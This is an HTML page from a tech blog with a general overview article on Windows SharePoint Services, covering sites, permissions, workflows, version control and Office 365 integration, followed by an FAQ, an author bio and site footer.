structuring site content, facilitating effective information management.</p><p><strong>Search and discovery: </strong>Windows SharePoint Services includes a powerful search engine that allows users to quickly find information within the portal. It provides advanced search capabilities, such as relevance ranking and metadata-based search, ensuring users can easily locate the content they need.</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://digitalgadgetwave.com/understanding-the-meaning-of-int-and-its/" target="_blank" rel="dofollow" class="u47be2cfffb7a8de19e8301bb2cfc2693"><style>.u47be2cfffb7a8de19e8301bb2cfc2693 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .u47be2cfffb7a8de19e8301bb2cfc2693:active, .u47be2cfffb7a8de19e8301bb2cfc2693:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u47be2cfffb7a8de19e8301bb2cfc2693 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u47be2cfffb7a8de19e8301bb2cfc2693 .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .u47be2cfffb7a8de19e8301bb2cfc2693 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u47be2cfffb7a8de19e8301bb2cfc2693:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">READ MORE</span>&nbsp; <span class="postTitle">Understanding the Meaning of "Int" and its Explanation</span></div></a></div><p><strong>User permissions: </strong>Windows SharePoint Services offers granular user permission settings, allowing organizations to control access to sensitive information. It provides options for assigning different levels of permissions to users and groups, ensuring data security and privacy.</p><h2><span id="Getting_started_with_Windows_SharePoint_Services">Getting started with Windows SharePoint Services</span></h2><p><img data-lazyloaded="1" src="[data-uri]" width="322" height="182" decoding="async" data-src="/wp-content/uploads/2023/04/understanding-windows-sharepoint-services-and_1.jpg" alt="Getting started with Windows SharePoint Services"></p><p>Windows SharePoint Services, also known as WSS, is a web-based platform developed by Microsoft for collaboration and document management. It is a part of the Microsoft SharePoint family of products and is designed to help businesses and teams work together more effectively.</p><p>One of the core features of Windows SharePoint Services is its ability to provide a centralized location for teams to create and manage their own websites, known as SharePoint sites. These sites can be used for various purposes, such as team collaboration, document sharing, workflow management, and enterprise content management.</p><p>With Windows SharePoint Services, users can easily create and customize their SharePoint sites without the need for extensive technical knowledge. The platform offers a user-friendly interface that allows users to create web pages, add and organize content, and customize the look and feel of their sites.</p><p>Furthermore, Windows SharePoint Services enables integration with other Microsoft applications, such as Microsoft Office, Outlook, and Excel. Users can easily access and interact with documents, calendars, and tasks directly from the SharePoint site, improving productivity and collaboration.</p><p>In addition to collaboration and document management, Windows SharePoint Services also provides powerful search capabilities. Users can quickly search for specific documents, content, or information within their SharePoint sites, saving time and improving efficiency.</p><p>Security and permissions are also important aspects of Windows SharePoint Services. The platform allows administrators to set permissions at the site, document, and individual user levels, ensuring that sensitive information is protected and only accessible to authorized individuals.</p><p>In conclusion, Windows SharePoint Services is a powerful tool for creating and managing team sites, enabling collaboration, document management, and workflow automation. Its user-friendly interface, integration with other Microsoft applications, and robust search capabilities make it an excellent choice for businesses and teams looking to improve productivity and efficiency.</p><h3><span id="Installing_Windows_SharePoint_Services">Installing Windows SharePoint Services</span></h3><p>Windows SharePoint Services (WSS) is a web application platform developed by Microsoft for collaborative content management and document sharing within an organization. It provides a range of features and functionalities that enable teams and individuals to collaborate effectively, share documents, manage workflows, and search for information.</p><p>To install Windows SharePoint Services, you first need to ensure that you have a Windows operating system with the necessary requirements. WSS is built on top of Windows Server, so you&#8217;ll need to have Windows Server installed. Additionally, you&#8217;ll need to have the appropriate permissions and administrative access to configure and manage WSS.</p><p>Once you have the required setup, you can start the installation process. It involves downloading the installation package from the Microsoft website and running the executable file. The installation wizard will guide you through the process, allowing you to customize the installation settings based on your organization&#8217;s needs.</p><p>During the installation, you&#8217;ll need to provide information such as the organization&#8217;s name, database server details, site collection settings, and administrator account credentials. It&#8217;s essential to choose these settings carefully to ensure proper integration with existing systems and a seamless user experience.</p><p>After the installation is complete, you can start using Windows SharePoint Services as an intranet portal or collaboration platform. It provides a web-based interface where users can create and manage sites, upload and share documents, collaborate on projects, and perform advanced search operations to find the required information quickly.</p><p>Windows SharePoint Services also offers enterprise-level features such as document management, workflow automation, version control, and access control. These capabilities empower organizations to efficiently manage their content and ensure that the right people have access to the right information at the right time.</p><p>In summary, installing Windows SharePoint Services is a straightforward process that involves downloading the installation package, running the installation wizard, and configuring the settings. Once installed, WSS offers a powerful platform for team collaboration, content management, and enterprise search, enabling organizations to enhance productivity and streamline their business processes.</p><h3><span id="Creating_your_first_SharePoint_site">Creating your first SharePoint site</span></h3><p>Creating your first SharePoint site is an essential step towards establishing an effective collaboration and management platform within your organization. Windows SharePoint Services offers a powerful and flexible tool for creating and managing intranet portals, team sites, document libraries, and more.</p><p>SharePoint sites are hosted on a server, which provides a centralized location for storing and accessing various types of content – from documents and files to web pages and applications. With its user-friendly interface, creating a SharePoint site is a straightforward process that can be done without technical expertise.</p><p>Before creating your site, it is important to define its purpose and objectives. SharePoint sites can serve as a central hub for collaboration, document management, enterprise search, or workflow automation. By determining the focus of your site, you can better structure its navigation, layout, and content organization.</p><p>When creating your SharePoint site, you can choose from various templates and customize them to suit your specific needs. SharePoint offers a range of predefined templates for different scenarios, such as team sites, project management, knowledge bases, and more. These templates provide a starting point that can be easily modified to match your organization&#8217;s branding and design.</p><p>Once your site is created, you can start adding content and configuring its settings. SharePoint provides robust permission management capabilities, allowing you to grant access and assign roles to individual users or user groups. This ensures that only authorized personnel can view, edit, or contribute to the site&#8217;s content.</p><p>In addition to content management, SharePoint offers integration with other Microsoft services and applications, such as Office 365, SharePoint Online, and Power BI. This enables seamless collaboration and data sharing across various platforms, enhancing the productivity and efficiency of your team.</p><p>Overall, creating your first SharePoint site is the initial step towards harnessing the full potential of this powerful platform. Whether you&#8217;re building an intranet portal, a document management system, or a team collaboration site, SharePoint provides the tools and services necessary to create a tailored solution that meets your organization&#8217;s unique requirements.</p><h3><span id="Managing_permissions_in_Windows_SharePoint_Services">Managing permissions in Windows SharePoint Services</span></h3><p>Windows SharePoint Services (WSS) is a powerful tool for managing and organizing content within an organization. One key aspect of WSS is its ability to manage permissions for different users and groups, allowing for secure and controlled access to information.</p><p>The permission management system in WSS allows administrators to assign specific permissions to individual users or groups, giving them access to certain areas or features within the SharePoint site. This enables effective collaboration and workflow management within a team or enterprise environment.</p><p>With WSS, you can easily create and manage different levels of permissions to control what users can do on the SharePoint site. For example, you can assign read-only access to certain users who need to view documents but should not be able to edit or delete them.</p><p>Permissions can be granted at various levels, such as at the site level, list or library level, or even at the individual document level. This granular level of permission management allows for precise control over who can access and modify specific content within the SharePoint site.</p><p>In addition to basic permissions, WSS also provides advanced features such as version control, document check-in/check-out, and auditing, which further enhance the management of permissions and content within the SharePoint environment.</p><p>By integrating Windows SharePoint Services into your enterprise or team, you can ensure efficient collaboration, streamlined workflow management, and secure access to information. With its robust permission management system, WSS provides a comprehensive solution for effective content management and collaboration within a web-based intranet or portal.</p><h2><span id="Collaborating_effectively_with_Windows_SharePoint_Services">Collaborating effectively with Windows SharePoint Services</span></h2><p>Windows SharePoint Services is an enterprise collaboration tool provided by Microsoft. It provides a platform for teams to collaborate effectively by creating and managing web-based sites. These sites can serve as intranets, enabling seamless communication and sharing of information within an organization.</p><p>One of the key features of Windows SharePoint Services is its powerful search capability. Users can easily search for content across multiple sites, enabling efficient access to information. This search functionality enhances productivity by reducing the time spent on locating relevant documents and resources.</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://digitalgadgetwave.com/what-does-jfc-mean-decoding-the-popular-internet/" target="_blank" rel="dofollow" class="uc8d795144cce2610cc3ff282c376f868"><style>.uc8d795144cce2610cc3ff282c376f868 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .uc8d795144cce2610cc3ff282c376f868:active, .uc8d795144cce2610cc3ff282c376f868:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .uc8d795144cce2610cc3ff282c376f868 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .uc8d795144cce2610cc3ff282c376f868 .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .uc8d795144cce2610cc3ff282c376f868 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .uc8d795144cce2610cc3ff282c376f868:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">READ MORE</span>&nbsp; <span class="postTitle">What Does JFC Mean? Decoding the Popular Internet Slang</span></div></a></div><p>With Windows SharePoint Services, teams can collaborate on projects in a secure environment. The permission management system allows administrators to control access to sites, documents, and other resources. This ensures that only authorized users can view and edit the content, protecting sensitive information.</p><p>Content management is another important aspect of Windows SharePoint Services. It provides tools for organizing and categorizing documents, making it easier for users to find and retrieve information. Additionally, workflow management features enable teams to automate and streamline business processes, improving efficiency and productivity.</p><p>Windows SharePoint Services offers seamless integration with other Microsoft applications, such as Outlook and Office. Users can synchronize document libraries, calendars, and tasks, facilitating smooth collaboration and ensuring that everyone is up to date with the latest information. It also allows for the integration of third-party applications, expanding its capabilities and customization options.</p><p>Overall, Windows SharePoint Services is a powerful collaboration tool that empowers teams to work together effectively. With its integration capabilities, content management features, and secure permission system, it provides an ideal platform for organizations to improve productivity and enhance communication within their workforce.</p><h3><span id="Document_collaboration_in_Windows_SharePoint_Services">Document collaboration in Windows SharePoint Services</span></h3><p>Document collaboration is a key feature of Windows SharePoint Services, which allows users to work together on creating, editing, and reviewing documents in a collaborative environment. With the permission management capabilities of SharePoint, users can easily control who has access to their documents and what level of access they have.</p><p>By storing documents in SharePoint, users can access them from any device with an internet connection, ensuring that everyone on the team has the most up-to-date content. SharePoint also offers seamless integration with other Microsoft applications, such as Microsoft Office, allowing users to work on documents directly within their preferred applications.</p><p>Using SharePoint&#8217;s site and content management features, users can organize their documents into logical folders and subfolders, creating a structured and intuitive hierarchy. This makes it easy to navigate and search for specific documents within a site, improving overall collaboration and productivity.</p><p>Windows SharePoint Services also provides powerful search capabilities, allowing users to quickly find the documents they need. With the search functionality, users can search for documents based on keywords, metadata, or other criteria, making it easier to locate relevant information and collaborate effectively.</p><p>Another valuable feature of Windows SharePoint Services is its support for workflows. Users can create custom workflows to automate document review and approval processes, ensuring that documents follow the appropriate review and approval paths. This not only saves time but also improves the accuracy and consistency of document management within an enterprise.</p><p>Overall, Windows SharePoint Services provides a comprehensive set of document collaboration tools, making it an essential application for any team or organization. Its user-friendly interface, seamless integration with other Microsoft applications, and powerful features like permissions management, content organization, search, and workflow support, all contribute to a more efficient and productive document collaboration experience.</p><h3><span id="Using_SharePoint_lists_and_libraries">Using SharePoint lists and libraries</span></h3><p>SharePoint lists and libraries are integral components of the SharePoint application, providing powerful management and organization features for content and information. They enable users to effectively collaborate and share data within the SharePoint environment.</p><p>A SharePoint list is a collection of data, organized in a tabular format with customizable fields, that can be used to store, view, and manage information. Lists can be easily created and customized to meet specific team or project requirements, such as tracking tasks, managing issues, or storing contacts. Utilizing permissions, lists can be shared with specific users or groups, ensuring data security and privacy.</p><p>SharePoint libraries, on the other hand, are used for managing and storing documents and files. Similar to traditional file folders, libraries provide a centralized location for storing and collaborating on documents. Users can upload, edit, and version documents within libraries, enabling teams to work on the same document simultaneously. Libraries also offer powerful search capabilities, making it easy to find relevant content.</p><p>Integrating lists and libraries into SharePoint sites and portals can greatly enhance collaboration and information sharing within an organization. By utilizing features such as workflows, teams can automate processes and streamline document approval and routing. This enhances productivity and ensures that content is managed effectively and efficiently.</p><p>With SharePoint&#8217;s integration capabilities, lists and libraries can also be integrated with other enterprise systems and applications. This enables seamless data exchange and interoperability, allowing teams to access and work with information from various sources within a single platform.</p><p>In summary, SharePoint lists and libraries are essential components of SharePoint&#8217;s collaboration and content management capabilities. By leveraging these features effectively, organizations can create a robust and efficient intranet portal that enables teams to collaborate, manage documents, and search for relevant information efficiently.</p><h3><span id="Integrating_Office_365_with_Windows_SharePoint_Services">Integrating Office 365 with Windows SharePoint Services</span></h3><p>Office 365 is a suite of cloud-based productivity tools offered by Microsoft. By integrating Office 365 with Windows SharePoint Services, you can enhance the collaboration and content management capabilities of your organization.</p><p>Windows SharePoint Services is a web-based platform for creating, managing, and sharing documents and other content. With its powerful search capabilities, you can easily find the information you need within your SharePoint site. By integrating Office 365 with Windows SharePoint Services, you can extend these search capabilities to include content from your Office 365 applications, such as Word documents, Excel spreadsheets, and PowerPoint presentations.</p><p>Integrating Office 365 with Windows SharePoint Services also allows you to streamline your document management processes. You can create workflows that automatically route documents for review and approval, ensuring that the right people have access to the right information at the right time. With Office 365, you can even create custom applications on top of your SharePoint site to further enhance your workflows and automate repetitive tasks.</p><p>Another benefit of integrating Office 365 with Windows SharePoint Services is the ability to create a single portal for all your organization&#8217;s content and applications. By consolidating your documents, applications, and team sites within SharePoint, you can provide a centralized location for your users to access all their tools and resources. This not only improves productivity but also simplifies the user experience.</p><p>Furthermore, by integrating Office 365 with Windows SharePoint Services, you can improve collaboration within your organization. SharePoint allows users to easily share documents, track changes, and collaborate on projects in real-time. With Office 365, you can take this collaboration to the next level by enabling co-authoring in applications like Word, Excel, and PowerPoint. This allows multiple users to simultaneously edit a document, eliminating the need for version control and ensuring everyone is working with the latest information.</p><p>Finally, integrating Office 365 with Windows SharePoint Services allows you to manage permissions and access control more effectively. You can easily define who has access to what content within your SharePoint site, ensuring that sensitive information is protected. With Office 365, you can even enforce multi-factor authentication or integrate with your organization&#8217;s Active Directory to further enhance security.</p><p>In conclusion, integrating Office 365 with Windows SharePoint Services offers numerous benefits for organizations looking to improve collaboration, content management, and productivity. By leveraging the powerful features of both platforms, you can create a seamless and efficient digital workplace that enhances the way your team works.</p><h2><span id="Optimizing_productivity_with_Windows_SharePoint_Services">Optimizing productivity with Windows SharePoint Services</span></h2><p><img data-lazyloaded="1" src="[data-uri]" width="1026" height="587" decoding="async" data-src="/wp-content/uploads/2023/04/understanding-windows-sharepoint-services-and_2.jpg" alt="Optimizing productivity with Windows SharePoint Services"></p><p>Windows SharePoint Services is an enterprise-level platform that offers a wide range of features for document management, team collaboration, and content integration. With its user-friendly interface and seamless integration with other Windows applications, it allows users to efficiently manage and share information within an organization.</p><p>One of the key features of Windows SharePoint Services is its permission management system. Administrators have the ability to set access levels and permissions for each user or group, ensuring that sensitive or confidential information is only accessible to authorized individuals. This not only enhances data security but also enables more effective teamwork and collaboration within the organization.</p><p>Another powerful feature of Windows SharePoint Services is its workflow capabilities. Using built-in workflows or creating customized ones, teams can streamline and automate their processes, reducing manual efforts and improving productivity. This feature allows for the efficient management of tasks, approvals, and content routing, ensuring that work is completed in a timely and organized manner.</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://digitalgadgetwave.com/understanding-plenum-cable-a-key-component-in/" target="_blank" rel="dofollow" class="ua7b4798fcb2e8400e785812c1f7d9439"><style>.ua7b4798fcb2e8400e785812c1f7d9439 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .ua7b4798fcb2e8400e785812c1f7d9439:active, .ua7b4798fcb2e8400e785812c1f7d9439:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ua7b4798fcb2e8400e785812c1f7d9439 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ua7b4798fcb2e8400e785812c1f7d9439 .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .ua7b4798fcb2e8400e785812c1f7d9439 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .ua7b4798fcb2e8400e785812c1f7d9439:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">READ MORE</span>&nbsp; <span class="postTitle">Understanding Plenum Cable: A Key Component in Networking Infrastructure</span></div></a></div><p>Windows SharePoint Services provides a centralized platform for storing and accessing content, making it easier for teams to collaborate on projects. Users can create and manage web pages, sites, and subsites, allowing for better organization and categorization of content. The platform also supports version control, ensuring that the latest versions of documents are easily accessible and can be tracked for changes and revisions.</p><p>With its integration capabilities, Windows SharePoint Services seamlessly integrates with other Windows applications such as Microsoft Office, making it easier for users to create, edit, and share documents directly from within their familiar desktop applications. This integration enhances productivity by reducing the need for switching between different applications and simplifying the overall workflow.</p><p>In summary, Windows SharePoint Services provides a powerful platform for enterprise collaboration and content management. By leveraging its features such as permission management, workflow automation, content organization, and application integration, organizations can optimize their productivity and improve teamwork and collaboration within their teams.</p><h3><span id="Customizing_SharePoint_sites_with_web_parts">Customizing SharePoint sites with web parts</span></h3><p>SharePoint is a powerful platform that enables organizations to create and manage their own customized sites. With its web parts functionality, users can easily customize their SharePoint sites to meet their specific requirements and enhance the overall user experience.</p><p>Web parts are flexible components that can be added to SharePoint sites to extend their functionality and display dynamic content. They allow users to add and tailor various features, such as document libraries, team calendars, announcement boards, and more, to meet the unique needs of their teams or departments.</p><p>By customizing SharePoint sites with web parts, users can improve collaboration and streamline workflows within their organizations. For example, they can add a document library web part to allow team members to easily store, access, and share documents within a centralized location. This promotes efficient document management and ensures that the most up-to-date versions are always available to the team.</p><p>Furthermore, web parts can be used to integrate with other enterprise applications and services, enhancing the overall functionality of SharePoint sites. For instance, users can add a web part that integrates with a search service, enabling quick and easy access to relevant information and improving knowledge management within the organization.</p><p>Customizing SharePoint sites with web parts also allows users to personalize their experience by tailoring the content and layout to their preferences. They can add and arrange web parts in a way that best suits their needs, making it easier to navigate and find the information they require.</p><p>It&#8217;s important to note that customizing SharePoint sites with web parts may require appropriate permissions. SharePoint administrators can assign permissions and manage access to specific web parts based on user roles and responsibilities, ensuring that sensitive information is protected and only accessible to authorized individuals.</p><p>In summary, web parts provide a powerful tool for customizing SharePoint sites and enabling effective collaboration and content management. With their flexibility and integration capabilities, organizations can create tailored sites that meet their unique requirements and enhance productivity across the enterprise.</p><h3><span id="Automating_business_processes_with_SharePoint_workflows">Automating business processes with SharePoint workflows</span></h3><p>Windows SharePoint Services provides a powerful platform for automating business processes through workflows. Workflows allow users to automate and streamline repetitive tasks, improving efficiency and productivity.</p><p>With SharePoint workflows, users can define a series of steps and actions that need to be performed in order to complete a specific business process. These workflows can be customized to match the unique requirements of the user&#8217;s organization, ensuring that the process flows seamlessly.</p><p>One of the key benefits of using SharePoint workflows is the ability to assign permissions and roles to users. This means that only authorized individuals have access to sensitive content and information. By properly configuring permissions, organizations can ensure that the right people have the right level of access.</p><p>SharePoint workflows also enable seamless collaboration among team members. Through the integration of SharePoint web parts and services, users can easily track and manage the progress of a workflow. This promotes transparency and accountability within the team.</p><p>Furthermore, SharePoint workflows can be used to automate document management processes. Users can create workflows that automatically route documents for approval, review, and distribution. This reduces the chances of errors and improves the overall efficiency of the organization.</p><p>Organizations can also leverage SharePoint workflows to improve search capabilities. Workflows can be designed to automatically index and tag documents, ensuring that information is easy to find and retrieve. This enhances the search experience for users and saves time.</p><p>Overall, SharePoint workflows provide organizations with a powerful tool for automating and streamlining business processes. With features such as permission management, collaboration, document management, and search integration, organizations can optimize their operations and improve productivity.</p><h3><span id="Implementing_version_control_in_Windows_SharePoint_Services">Implementing version control in Windows SharePoint Services</span></h3><p>Version control is a crucial part of any team collaboration and document management application. With Windows SharePoint Services, users can easily implement version control to ensure the integrity and traceability of their documents and files.</p><p>SharePoint Services provides a web-based platform for creating, managing, and sharing documents within a team or organization. It integrates seamlessly with Windows and other Microsoft applications, making it an ideal choice for enterprise collaboration and content management.</p><p>By enabling version control on a SharePoint site or document library, users can track changes made to documents over time. This allows team members to view previous versions, revert to a previous version if needed, and compare different versions to see the changes made.</p><p>Version control in SharePoint also provides permissions and access control, allowing administrators to set different levels of access for different users or groups. This ensures that only authorized individuals can make changes or view certain versions of documents.</p><p>Furthermore, SharePoint Services offers powerful search and collaboration features. Users can easily search for specific versions of documents using keywords or filters. They can also collaborate in real-time, making simultaneous edits and updates to documents, all while maintaining the version control history.</p><p>Implementing version control in Windows SharePoint Services is a straightforward process. Administrators can enable versioning on a document library by navigating to the library settings, enabling versioning, and choosing the appropriate settings for version history and permissions.</p><p>The benefits of implementing version control in SharePoint are significant. It enhances document management, improves collaboration within teams, and ensures compliance with regulatory requirements. With version control, teams can confidently work on projects, knowing that they can easily track changes and revert to previous versions when necessary.</p></div><p><center><iframe data-lazyloaded="1" src="about:blank" loading="lazy" width="560" height="315" data-litespeed-src="https://www.youtube.com/embed/aI3OYUNhKnw" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></center></p><div itemscope itemtype="https://schema.org/FAQPage"><h2><span id="FAQ_about_topic_8220Understanding_Windows_SharePoint_Services_and_Maximizing_Their_Effectiveness8221">FAQ about topic &#8220;Understanding Windows SharePoint Services and Maximizing Their Effectiveness&#8221;</span></h2><div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question"><h2><span id="What_are_the_main_features_of_Windows_SharePoint_Services"> <span itemprop="name">What are the main features of Windows SharePoint Services?</span></span></h2><div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer"><div itemprop="text"><p>Windows SharePoint Services provide a wide range of features, including document management, collaboration tools, discussion boards, task management, and customizable web parts.</p></div></div><div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question"><h2><span id="How_can_I_create_a_new_site_in_Windows_SharePoint_Services"> <span itemprop="name">How can I create a new site in Windows SharePoint Services?</span></span></h2><div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer"><div itemprop="text"><p>To create a new site in Windows SharePoint Services, you need to have the necessary permissions. You can then navigate to the Site Actions menu, select &#8220;Create&#8221; and choose the type of site you want to create. You can customize the site by adding lists, libraries, and web parts to meet your specific needs.</p></div></div><div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question"><h2><span id="Is_it_possible_to_integrate_Windows_SharePoint_Services_with_other_Microsoft_Office_applications"> <span itemprop="name">Is it possible to integrate Windows SharePoint Services with other Microsoft Office applications?</span></span></h2><div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer"><div itemprop="text"><p>Yes, Windows SharePoint Services can be easily integrated with other Microsoft Office applications such as Word, Excel, and Outlook. This allows you to collaborate on documents, manage tasks, and share calendars seamlessly within the familiar Office interface.</p></div></div><div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question"><h2><span id="Can_I_use_Windows_SharePoint_Services_for_project_management"> <span itemprop="name">Can I use Windows SharePoint Services for project management?</span></span></h2><div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer"><div itemprop="text"><p>Yes, Windows SharePoint Services provide a range of project management features such as task lists, Gantt charts, and document collaboration. You can create a dedicated project site and invite team members to collaborate on tasks, track progress, and share project-related documents.</p></div><p><center><iframe data-lazyloaded="1" src="about:blank" loading="lazy" width="560" height="315" data-litespeed-src="https://www.youtube.com/embed/5nrxp7lc0so" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></center></div><div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question"><h2><span id="How_can_I_ensure_the_security_of_my_data_in_Windows_SharePoint_Services"> <span itemprop="name">How can I ensure the security of my data in Windows SharePoint Services?</span></span></h2><div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer"><div itemprop="text"><p>Windows SharePoint Services offer several security features to protect your data. You can define user permissions to control access to sites, lists, and documents. You can also enable versioning and document approval workflows to track changes and ensure document integrity. Additionally, Windows SharePoint Services support encryption and secure communication protocols to protect your data in transit.</p></div></div></div></div></div><div class="gb-container gb-container-a7f09ee4"></div></section></article><div class="comments-area"><div id="comments"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Leave a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/understanding-windows-sharepoint-services-and/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://digitalgadgetwave.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment" class="screen-reader-text">Comment</label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><label for="author" class="screen-reader-text">Name</label><input placeholder="Name *" id="author" name="author" type="text" value="" size="30" required />
<label for="email" class="screen-reader-text">Email</label><input placeholder="Email *" id="email" name="email" type="email" value="" size="30" required />
<label for="url" class="screen-reader-text">Website</label><input placeholder="Website" id="url" name="url" type="url" value="" size="30" /><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1032' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div></div></main></div><div class="widget-area sidebar is-right-sidebar" id="right-sidebar"><div class="inside-right-sidebar"><aside id="mks_author_widget-3" class="widget inner-padding mks_author_widget"><h2 class="widget-title">Michael C. McKay</h2>
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://digitalgadgetwave.com/wp-content/uploads/2023/07/avatar_user_2_1688729954-180x180.jpeg' data-srcset='https://digitalgadgetwave.com/wp-content/uploads/2023/07/avatar_user_2_1688729954-360x360.jpeg 2x' class='avatar avatar-180 photo' height='180' width='180' loading='lazy' decoding='async'/><p>Hello, I am Michael C. McKay, the voice behind the insightful articles you find on DigitalGadgetWave.com. My passion lies in unraveling the intricate details of the digital world and presenting them to you in a manner that is easy to understand and apply in real life.</p><p>As we navigate through the ever-evolving digital landscape, I am here to be your reliable guide, helping you to understand concepts ranging from the basics of service-oriented architecture to the nuances of virtual directories in IIS. Through my writings, I aspire to empower you with knowledge, enabling you to make informed decisions in the digital world.</p><p>I invite you to explore the rich content on DigitalGadgetWave.com, where every article is crafted with meticulous attention to detail, aiming to offer you a deeper understanding of the digital gadgets wave that is reshaping our world. Let's ride this wave of knowledge together!</p></aside></div></div></div></div><div class="site-footer footer-bar-active footer-bar-align-right"><div id="footer-widgets" class="site footer-widgets"><div class="footer-widgets-container grid-container"><div class="inside-footer-widgets"><div class="footer-widget-1"></div><div class="footer-widget-2"><aside id="block-10" class="widget inner-padding widget_block"><script type="text/javascript"></script></aside></div><div class="footer-widget-3"></div></div></div></div><footer class="gb-container gb-container-4f04a80a"><div class="gb-grid-wrapper gb-grid-wrapper-ab6893f3"><div class="gb-grid-column gb-grid-column-1afcc488"><div class="gb-container gb-container-1afcc488"><h2 class="gb-headline gb-headline-0d1973d5 gb-headline-text">DigitalGadgetWave</h2><p class="gb-headline gb-headline-9f4789fe gb-headline-text"></p></div></div><div class="gb-grid-column gb-grid-column-bd1fd6bf"><div class="gb-container gb-container-bd1fd6bf"><h3 class="gb-headline gb-headline-b46aef32 gb-headline-text">Links</h3><ul class="wp-block-page-list"><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://digitalgadgetwave.com/blog/">Blog</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://digitalgadgetwave.com/california-consumer-privacy-act-ccpa/">California Consumer Privacy Act (CCPA)</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://digitalgadgetwave.com/cookie-privacy-policy/">Cookie Privacy Policy</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://digitalgadgetwave.com/dmca/">DMCA</a></li><li class="wp-block-pages-list__item menu-item-home"><a class="wp-block-pages-list__item__link" href="https://digitalgadgetwave.com/">Home</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://digitalgadgetwave.com/privacy-policy-2/">Privacy Policy</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://digitalgadgetwave.com/terms-of-use/">Terms of Use</a></li></ul></div></div><div class="gb-grid-column gb-grid-column-483d660a"><div class="gb-container gb-container-483d660a"><h3 class="gb-headline gb-headline-aee4f2d8 gb-headline-text">Tags</h3><p class="wp-block-tag-cloud"><a href="https://digitalgadgetwave.com/tag/allows-users/" class="tag-cloud-link tag-link-61 tag-link-position-1" style="font-size: 11pt;" aria-label="allows users (21 items)">allows users</a>
<a href="https://digitalgadgetwave.com/tag/audio-video/" class="tag-cloud-link tag-link-67 tag-link-position-2" style="font-size: 11pt;" aria-label="audio video (17 items)">audio video</a>
<a href="https://digitalgadgetwave.com/tag/commonly-used/" class="tag-cloud-link tag-link-102 tag-link-position-3" style="font-size: 11pt;" aria-label="commonly used (90 items)">commonly used</a>
<a href="https://digitalgadgetwave.com/tag/computer-system/" class="tag-cloud-link tag-link-77 tag-link-position-4" style="font-size: 11pt;" aria-label="computer system (18 items)">computer system</a>
<a href="https://digitalgadgetwave.com/tag/crucial-role/" class="tag-cloud-link tag-link-341 tag-link-position-5" style="font-size: 11pt;" aria-label="crucial role (40 items)">crucial role</a>
<a href="https://digitalgadgetwave.com/tag/data-storage/" class="tag-cloud-link tag-link-878 tag-link-position-6" style="font-size: 11pt;" aria-label="data storage (18 items)">data storage</a>
<a href="https://digitalgadgetwave.com/tag/data-transfer/" class="tag-cloud-link tag-link-373 tag-link-position-7" style="font-size: 11pt;" aria-label="data transfer (44 items)">data transfer</a>
